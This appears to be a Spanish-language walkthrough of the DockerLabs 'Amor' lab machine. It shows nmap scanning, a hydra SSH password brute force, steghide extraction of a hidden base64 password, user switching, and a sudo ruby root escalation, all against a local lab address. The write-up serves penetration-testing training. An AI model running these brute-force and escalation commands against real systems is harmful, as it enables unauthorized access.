|

|

| Máquina: Amor | |

| SO: Linux | |

| Nivel: Facil | |



| DockerLabs |



1. Comenzamos escaneando los puertos de la maquina.

sudo nmap -p- --open -T5 -sCV --min-rate=5000 -n -Pn 172.17.0.2



2. En la web tenemos una pagina con algunas descripciones, por debajo encontramos usuarios como juan o carlota.

http://172.17.0.2/



3. Hacemos bruteforce por el ssh en busca de la contraseña, en este caso nos pilla de carlota.

hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64



4. Nos conectamos por ssh con las credenciales obtenidas.

ssh carlota@172.17.0.2



5. Una vez dentro indagando un poco, encontramos una imagen, nos lo descargamos en local.

cd Desktop/fotos/vacaciones/

python3 -m http.server 5000

wget http://172.17.0.2:5000/imagen.jpg -q



6. Extraemos los metadatos, nos da un archivo de texto que contiene un base64, procedemos a decodificarlo.

steghide --extract -sf imagen.jpg



7. Revisamos los usuarios del sistema, por otro lado revisamos las variables de entorno donde encontramos un mensaje.

grep sh$ /etc/passwd

env



8. Migramos al usuario oscar con la contraseña decodificada de base64.

su oscar

script /dev/null -c bash



9. Revisando los permisos sudo encontramos el binario ruby con todos los permisos.

sudo -l



10. Escalamos a root con este metodo de gtfobins.

sudo ruby -e 'exec "/bin/sh"'